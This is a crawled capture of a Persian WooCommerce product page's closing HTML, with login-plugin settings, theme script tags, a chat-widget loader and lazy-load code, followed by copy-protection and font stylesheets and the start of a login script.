\u06a9\u0646\u06cc\u062f!","submit":"\u0627\u0631\u0633\u0627\u0644","overwriteWcBillShipMob":"0","signupwithpassword":"\u062b\u0628\u062a \u0646\u0627\u0645 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","signupwithotp":"\u062b\u0628\u062a \u0646\u0627\u0645 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","verifymobilenumber":"\u062a\u0623\u06cc\u06cc\u062f \u0634\u0645\u0627\u0631\u0647 \u0647\u0645\u0631\u0627\u0647","signup":"\u062b\u0628\u062a \u0646\u0627\u0645","or":"\u06cc\u0627","email":"\u0622\u062f\u0631\u0633 \u0627\u06cc\u0645\u06cc\u0644","optional":"\u0627\u062e\u062a\u06cc\u0627\u0631\u06cc","error":"\u062e\u0637\u0627","mob_verify_checkout":"1","SubmitOTP":"\u062a\u0627\u06cc\u06cc\u062f \u0631\u0645\u0632 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","Registrationisdisabled":"\u062b\u0628\u062a \u0646\u0627\u0645 \u063a\u06cc\u0631 \u0641\u0639\u0627\u0644 \u0634\u062f\u0647 \u0627\u0633\u062a","forgotPasswordisdisabled":"\u0641\u0631\u0627\u0645\u0648\u0634\u06cc \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u063a\u06cc\u0631 \u0641\u0639\u0627\u0644 \u0634\u062f\u0647 \u0627\u0633\u062a","Thisfeaturesonlyworkswithmobilenumber":"\u0627\u06cc\u0646 \u0642\u0627\u0628\u0644\u06cc\u062a \u062a\u0646\u0647\u0627 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06a9\u0627\u0631 \u0645\u06cc\u06a9\u0646\u062f","codevalidproceedcheckout":"\u06a9\u062f \u0635\u062d\u06cc\u062d \u0647\u0633\u062a\u061b \u0644\u0637\u0641\u0627\u064b \u067e\u0631\u062f\u0627\u062e\u062a \u0631\u0627 \u0627\u062f\u0627\u0645\u0647 \u062f\u0647\u06cc\u062f","guest_checkout_verification":"1","billing_phone_verification":"1","captcha_error":"\u0644\u0637\u0641\u0627 \u06a9\u062f \u0627\u0645\u0646\u06cc\u062a\u06cc \u0635\u062d\u06cc\u062d \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f!"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://matikmarket.com/wp-content/cache/min/1/wp-content/plugins/digits_ippanel/assets/js/main.js?ver=1743234457" id="digits-main-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="digits-login-script-js-extra">
/* <![CDATA[ */
var dig_log_obj = {"direction":"rtl","dig_mobile_no_formatting":"1","dig_hide_ccode":"0","dig_sortorder":"dig_cs_name,dig_cs_lastname,dig_cs_username,dig_cs_email,dig_cs_mobilenumber,dig_cs_password","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"0","login_otp_accept":"1","captcha_accept":"0","Passwordsdonotmatch":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0647\u0645\u0627\u0647\u0646\u06af\u06cc \u0646\u062f\u0627\u0631\u062f!","fillAllDetails":"\u0644\u0637\u0641\u0627 \u0647\u0645\u0647 \u0645\u0648\u0627\u0631\u062f \u0627\u062c\u0628\u0627\u0631\u06cc \u0631\u0627 \u062a\u06a9\u0645\u06cc\u0644 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","resendOtpTime":"59","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0642\u0648\u06cc \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","firebase":"0","mail_accept":"0","pass_accept":"0","mobile_accept":"2","username_accept":"0","ajax_url":"https:\/\/matikmarket.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/matikmarket.com\/product\/biostar-2\/","state":"a59b6d490f","left":"0","verify_mobile":"0","Registrationisdisabled":"\u062b\u0628\u062a \u0646\u0627\u0645 \u063a\u06cc\u0631 \u0641\u0639\u0627\u0644 \u0634\u062f\u0647 \u0627\u0633\u062a","forgotPasswordisdisabled":"\u0641\u0631\u0627\u0645\u0648\u0634\u06cc \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u063a\u06cc\u0631 \u0641\u0639\u0627\u0644 \u0634\u062f\u0647 \u0627\u0633\u062a","invalidlogindetails":"\u0627\u0639\u062a\u0628\u0627\u0631\u0646\u0627\u0645\u0647 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0648\u0631\u0648\u062f!","invalidapicredentials":"\u0627\u0639\u062a\u0628\u0627\u0631\u0646\u0627\u0645\u0647 API \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","pleasesignupbeforelogginin":"\u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0648\u0631\u0648\u062f \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0646\u06cc\u062f.","pleasetryagain":"\u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f\u0627 \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f!","invalidcountrycode":"\u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631\u060c \u0645\u0627 \u06a9\u0627\u0631\u0628\u0631\u0627\u0646 \u06a9\u0634\u0648\u0631 \u0634\u0645\u0627 \u0631\u0627 \u067e\u0634\u062a\u06cc\u0628\u0627\u0646\u06cc \u0646\u0645\u06cc \u06a9\u0646\u06cc\u0645","Mobilenumbernotfound":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0645\u0648\u0631\u062f \u0646\u0638\u0631 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","MobileNumberalreadyinuse":"\u0627\u06cc\u0646 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0642\u0628\u0644\u0627 \u062b\u0628\u062a \u0634\u062f\u0647 \u0627\u0633\u062a!","Error":"\u062e\u0637\u0627","Thisfeaturesonlyworkswithmobilenumber":"\u0627\u06cc\u0646 \u0642\u0627\u0628\u0644\u06cc\u062a \u062a\u0646\u0647\u0627 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06a9\u0627\u0631 \u0645\u06cc\u06a9\u0646\u062f","InvalidOTP":"\u0631\u0645\u0632 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0628\u0639\u062f\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","Passworddoesnotmatchtheconfirmpassword":"\u062a\u06a9\u0631\u0627\u0631 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0647\u0645\u062e\u0648\u0627\u0646\u06cc \u0646\u062f\u0627\u0631\u062f!","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidEmail":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","eitherenterpassormob":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0628\u0631 \u0631\u0648\u06cc \u062b\u0628\u062a \u0646\u0627\u0645 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06a9\u0644\u06cc\u06a9 \u06a9\u0646\u06cc\u062f","login":"\u0648\u0631\u0648\u062f","signup":"\u062b\u0628\u062a \u0646\u0627\u0645","ForgotPassword":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0631\u0627 \u0641\u0631\u0627\u0645\u0648\u0634 \u06a9\u0631\u062f\u0647 \u0627\u06cc\u062f","Email":"\u0622\u062f\u0631\u0633 \u0627\u06cc\u0645\u06cc\u0644","Mobileno":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","ohsnap":"\u062e\u0637\u0627!","yay":"\u0628\u0644\u0647!","notice":"\u0647\u0634\u062f\u0627\u0631!","submit":"\u0627\u0631\u0633\u0627\u0644","SubmitOTP":"\u062a\u0627\u06cc\u06cc\u062f \u0631\u0645\u0632 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","required":"\u0627\u0644\u0632\u0627\u0645\u06cc","select":"(\u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f)","login_success":"\u0648\u0631\u0648\u062f \u0645\u0648\u0641\u0642\u06cc\u062a \u0622\u0645\u06cc\u0632 \u0628\u0648\u062f. \u062f\u0631 \u062d\u0627\u0644 \u0627\u0646\u062a\u0642\u0627\u0644...","login_reg_success_msg":"1","nonce":"46ee6d12e6"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://matikmarket.com/wp-content/cache/min/1/wp-content/plugins/digits_ippanel/assets/js/login.js?ver=1743234457" id="digits-login-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.2.7" id="wd-header-builder-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.2.7" id="wd-login-dropdown-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.2.7" id="wd-wishlist-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.2.7" id="wd-on-remove-from-cart-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.2.7" id="wd-menu-offsets-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.2.7" id="wd-menu-setup-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.2.7" id="wd-init-zoom-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.2.7" id="wd-swiper-library-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.2.7" id="wd-swiper-carousel-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.2.7" id="wd-product-images-gallery-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.2.7" id="wd-photoswipe-bundle-library-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.2.7" id="wd-product-images-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.2.7" id="wd-photoswipe-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.2.7" id="wd-add-to-cart-all-types-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.2.7" id="wd-woocommerce-quantity-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.2.7" id="wd-single-product-tabs-accordion-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.2.7" id="wd-accordion-element-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=8.2.7" id="wd-woocommerce-comments-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.2.7" id="wd-scroll-top-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.2.7" id="wd-search-full-screen-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.2.7" id="wd-autocomplete-library-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.2.7" id="wd-ajax-search-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.2.7" id="wd-mobile-navigation-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.2.7" id="wd-clear-search-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.2.7" id="wd-cart-widget-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_db976aad5de890a74639a31f5ca96432","fragment_name":"wc_fragments_db976aad5de890a74639a31f5ca96432","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=8.2.7" id="wd-sticky-social-buttons-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/wc/stickyAddToCart.min.js?ver=8.2.7" id="wd-sticky-add-to-cart-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.2.7" id="wd-tooltips-library-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.2.7" id="wd-btns-tooltips-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript"></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-goftinoplugin="1">!function(){var a=window,d=document,u="https://www.goftino.com/",h=d.getElementsByTagName("head")[0];function p(q){var k=d.createElement("link");k.href =q,k.rel="preconnect";h.appendChild(k);}p(u);p(u.replace("www","cdn"));function g(){var g=d.createElement("script"),i="BzR7eI",s=u+"widget/"+i,l=localStorage.getItem("goftino_"+i);g.async=!0,g.src=l?s+"?o="+l:s;h.appendChild(g);}"complete"===d.readyState?g():a.attachEvent?a.attachEvent("onload",g):a.addEventListener("load",g,!1);}();</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://matikmarket.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://matikmarket.com/wp-content/cache/min/1/wp-content/plugins/wccp-pro/css/css-protect.css?ver=1760261610
body_size: -33
content:
*:not(input):not(textarea):not(text):not([contenteditable="true"]):not([contenteditable="true"] *):not([contenteditable]):not([contenteditable] *):not(code):not(code *):not(codeblock_wccp):not(codeblock_wccp *),*::after,*::backdrop,*::before,*::cue,*::marker,*::placeholder{-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}*:not(input):not(textarea):not(text):not([contenteditable="true"]):not([contenteditable="true"] *):not([contenteditable]):not([contenteditable] *):not(code):not(code *)::selection{background:transparent}*:not(input):not(textarea):not(text):not([contenteditable="true"]):not([contenteditable="true"] *):not([contenteditable]):not([contenteditable] *):not(code):not(code *)::-moz-selection{background:transparent}.cover-container{border:1px solid #DDD;width:100%;height:100%;position:relative}.glass-cover{float:left;position:relative;left:0;top:0;z-index:1000;background-color:#92AD40;padding:5px;color:#FFF;font-weight:700}.unselectable{-moz-user-select:none;-webkit-user-select:none;-khtml-user-select:none;user-select:none;cursor:default}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://matikmarket.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/style.css?ver=1743234456
body_size: 1178
content:
@font-face{font-display:swap;font-family:iranyekan;font-style:normal;font-weight:700;src:url(../../../../../../themes/woodmart-child/fonts/eot/iranyekanwebboldfanum.eot);src:url('../../../../../../themes/woodmart-child/fonts/eot/iranyekanwebboldfanum.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/woodmart-child/fonts/woff/iranyekanwebboldfanum.woff) format('woff'),url(../../../../../../themes/woodmart-child/fonts/ttf/iranyekanwebboldfanum.ttf) format('truetype')}@font-face{font-display:swap;font-family:iranyekan;font-style:normal;font-weight:100;src:url(../../../../../../themes/woodmart-child/fonts/eot/iranyekanwebthinfanum.eot);src:url('../../../../../../themes/woodmart-child/fonts/eot/iranyekanwebthinfanum.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/woodmart-child/fonts/woff/iranyekanwebthinfanum.woff) format('woff'),url(../../../../../../themes/woodmart-child/fonts/ttf/iranyekanwebthinfanum.ttf) format('truetype')}@font-face{font-display:swap;font-family:iranyekan;font-style:normal;font-weight:300;src:url(../../../../../../themes/woodmart-child/fonts/eot/iranyekanweblightfanum.eot);src:url('../../../../../../themes/woodmart-child/fonts/eot/iranyekanweblightfanum.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/woodmart-child/fonts/woff/iranyekanweblightfanum.woff) format('woff'),url(../../../../../../themes/woodmart-child/fonts/ttf/iranyekanweblightfanum.ttf) format('truetype')}@font-face{font-display:swap;font-family:iranyekan;font-style:normal;font-weight:400;src:url(../../../../../../themes/woodmart-child/fonts/eot/iranyekanwebregularfanum.eot);src:url('../../../../../../themes/woodmart-child/fonts/eot/iranyekanwebregularfanum.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/woodmart-child/fonts/woff/iranyekanwebregularfanum.woff) format('woff'),url(../../../../../../themes/woodmart-child/fonts/ttf/iranyekanwebregularfanum.ttf) format('truetype')}@font-face{font-display:swap;font-family:iranyekan;font-style:normal;font-weight:500;src:url(../../../../../../themes/woodmart-child/fonts/eot/iranyekanwebmediumfanum.eot);src:url('../../../../../../themes/woodmart-child/fonts/eot/iranyekanwebmediumfanum.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/woodmart-child/fonts/woff/iranyekanwebmediumfanum.woff) format('woff'),url(../../../../../../themes/woodmart-child/fonts/ttf/iranyekanwebmediumfanum.ttf) format('truetype')}@font-face{font-display:swap;font-family:iranyekan;font-style:normal;font-weight:800;src:url(../../../../../../themes/woodmart-child/fonts/eot/iranyekanwebextraboldfanum.eot);src:url('../../../../../../themes/woodmart-child/fonts/eot/iranyekanwebextraboldfanum.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/woodmart-child/fonts/woff/iranyekanwebextraboldfanum.woff) format('woff'),url(../../../../../../themes/woodmart-child/fonts/ttf/iranyekanwebextraboldfanum.ttf) format('truetype')}@font-face{font-display:swap;font-family:iranyekan;font-style:normal;font-weight:900;src:url(../../../../../../themes/woodmart-child/fonts/eot/iranyekanwebblackfanum.eot);src:url('../../../../../../themes/woodmart-child/fonts/eot/iranyekanwebblackfanum.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/woodmart-child/fonts/woff/iranyekanwebblackfanum.woff) format('woff'),url(../../../../../../themes/woodmart-child/fonts/ttf/iranyekanwebblackfanum.ttf) format('truetype')}@font-face{font-display:swap;font-family:iranyekan;font-style:normal;font-weight:950;src:url(../../../../../../themes/woodmart-child/fonts/eot/iranyekanwebextrablackfanum.eot);src:url('../../../../../../themes/woodmart-child/fonts/eot/iranyekanwebextrablackfanum.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/woodmart-child/fonts/woff/iranyekanwebextrablackfanum.woff) format('woff'),url(../../../../../../themes/woodmart-child/fonts/ttf/iranyekanwebextrablackfanum.ttf) format('truetype')}body{font-family:iranyekan!important;direction:rtl;background-color:#cdcdcd;margin:0}h1,h2,h3,h4,h5,h6,input,textarea{font-family:iranyekan!important}h1{font-weight:700}.wrapper{max-width:900px;margin:0 auto}.ltr{direction:ltr}.text-right{text-align:right}.text-center{text-align:center}.text-left{text-align:left}.text-small{font-size:.8em}.text-xsmall{font-size:.6em}.text-large{font-size:1.2em}.text-xlarge{font-size:1.4em}.text-underline{text-decoration:underline}.text-thin{font-weight:100}.text-light{font-weight:300}.text-regular{font-weight:400}.text-medium{font-weight:500}.text-bold{font-weight:700}.text-extrabold{font-weight:800}.text-black{font-weight:900}.text-extrablack{font-weight:950}blockquote{font-weight:500;padding:10px;border:1px dashed #666}.mainbox{width:100%;background-color:#EFEFEF;display:table;margin-bottom:30px;border-right:8px solid #CF3}.mainboxnegativ{width:100%;background-color:#000;display:table;margin-bottom:30px;border-right:8px solid #CF3;color:#F9F9F9}.mainbox2{font-size:1em;width:90%;padding-right:20px;padding-top:10px;padding-bottom:10px}.mainbox3{width:100%;background-color:#DFDFDF;display:table;margin-bottom:30px;border-right:8px solid #bd70ff}.mainbox2negativ{font-size:1em;color:#F9F9F9;background-color:#000;padding-right:20px}.blog-post-loop .entry-title,.post-single-page .entry-title,.single-post-navigation .post-title,.portfolio-entry .entry-title,td.product-name a,.category-grid-item .category-title,.product-image-summary .entry-title,.autocomplete-suggestion .suggestion-title,.widget_recent_entries ul li a,.widget_recent_comments ul li>a,.woodmart-recent-posts .entry-title a,.woodmart-menu-price .menu-price-title,.group_table td.label a,.product-grid-item .product-title,.yith-woocompare-widget .products-list li a.title,.product-title,table.compare-list tr.title td{font-family:iranyekan!important}.font-primary,table th,.page-title .entry-title,.masonry-filter li,.widget_rss ul li>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab>a,.woodmart-price-table .woodmart-plan-title,.woodmart-sizeguide-table tr:first-child td,.compare-field,.compare-value:before,.compare-basic .compare-value:before,.woodmart-empty-compare,.woocommerce-column__title,header.title>h3,.tabs-layout-tabs .tabs li,.woodmart-accordion-title,.woodmart-checkout-steps ul,.woocommerce-billing-fields>h3,.woocommerce-shipping-fields>h3,.woocommerce-additional-fields>h3,#ship-to-different-address label,#order_review_heading,.cart-empty,.cart-totals-inner h2,.social-login-title,.register-or,.woocommerce-MyAccount-title,.woodmart-products-tabs .tabs-name,.woodmart-products-tabs .products-tabs-title,.wishlist-title h2,body>h1,table.compare-list tr.no-products td,#order_payment_heading,h1,h2,h3,h4,h5,h6,.title,legend,.woocommerce-Reviews .comment-reply-title,.menu-mega-dropdown .sub-menu>li>a,.mega-menu-list>li>a{font-family:iranyekan!important}.englishparagraph{font-size:1em;width:47%;float:left;direction:ltr;padding-left:20px;padding-top:10px;padding-bottom:10px}.englishparagraph_negativ{font-size:1em;color:#F9F9F9;background-color:#000;width:47%;float:left;direction:ltr;padding-left:20px;padding-top:10px;padding-bottom:10px}.rightbox{width:60%;padding-right:20px;padding-left:5px;float:right;margin-left:10px;margin-bottom:0;min-width:0;background-color:#F7F7F7}.titelbox{width:60%;padding-right:25px;padding-left:0;float:right;margin-left:10px;margin-bottom:0;min-width:0;background-color:#d5d5d5;color:#4B4B4B}.lefttbox{padding-right:20px;padding-left:4px;float:right;margin-bottom:10px;min-width:0}.alphabet{width:35%;float:left;font-size:21em;text-align:center;font-weight:500;color:#999}.alphabet2{width:35%;float:left;direction:ltr;font-size:1.6em;text-align:left;font-weight:500;color:#333;margin-top:100px}.footer{font-weight:300;font-size:.7em;text-align:center;direction:ltr;margin-bottom:0;padding-bottom:0}.woodmart-text-block{text-align:right;}span{font-family:iranyekan!important}ul.inline-list.inline-list-with-border.main-nav-style{font-family:iranyekan}.wpyar-image{border-radius:10px}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://matikmarket.com/wp-content/cache/min/1/wp-content/plugins/digits_ippanel/assets/js/login.js?ver=1743234457
body_size: 12649
content:
jQuery(function($){try{jQuery('.dig-custom-field-type-date').find('input[type="text"]').attr({'dtype':'date','date':1}).datepicker({language:'en',timepicker:!1,onSelect:function(formattedDate,date,inst){jQuery(inst.el).trigger('change')}})}catch(e){}
function isEmpty(el){return!jQuery.trim(el)}
var tokenCon;var akCallback=-1;var useWhatsApp=0;var body=jQuery('body');if(dig_log_obj.dig_hide_ccode==1)body.addClass('dig_hideccode');jQuery(".digits-login-modal").each(function(){var attrs=['href','type','data-show'];var $this=jQuery(this);var a=$this.closest("a");jQuery.each(attrs,function(index,value){a.attr(value,$this.attr(value))});a.addClass($this.attr('class'))});var loader=jQuery(".dig_load_overlay").first();var modcontainer=jQuery('.dig-box');body.append(loader);body.append(jQuery(".digits_login_form"));body.append(jQuery(".digits-overlay"));jQuery(document).on('click','.dig-cont-close, .dig_login_cancel',function(){if(modcontainer){modcontainer.css({'display':'none'});unlockScroll();if(jQuery("#digits_redirect_page").length)
jQuery("#digits_redirect_page").remove()}});var isPlaceholder=0;var leftPadding='-';jQuery(document).on('change','.dig_lrf_box select',function(){var value=jQuery(this).val();var minput=jQuery(this).closest('.minput');if(isEmpty(value)){minput.addClass('dig-label empty').removeClass('selected')}else{minput.addClass('dig-label selected').removeClass('empty')}});function update_req_fields(){jQuery(".dig_lrf_box").each(function(){var show_asterisk=jQuery(this).data('asterisk');if(!show_asterisk||show_asterisk==0)return;jQuery(this).find('.register').find('.minput').each(function(){var par=jQuery(this);if(par.hasClass("dig-custom-field"))return;var inpu=par.find("input").not(".countrycode");if(inpu.attr('required')&&!inpu.attr('aster')){var label=par.find("label");par.find("label").html(label.html()+" *");inpu.attr('aster',1)}})})}
function digits_select_format(val){var element=jQuery(val.element);var display=element.attr('data-display');if(val.id==-1){if(display=='-1'){element.closest('.minput_inner').find('.digits-select').removeClass('not-empty');display='<div class="dig-visibility_hidden">-</div>'}
return display}
element.closest('.minput_inner').find('.digits-select').addClass('not-empty');return val.text}
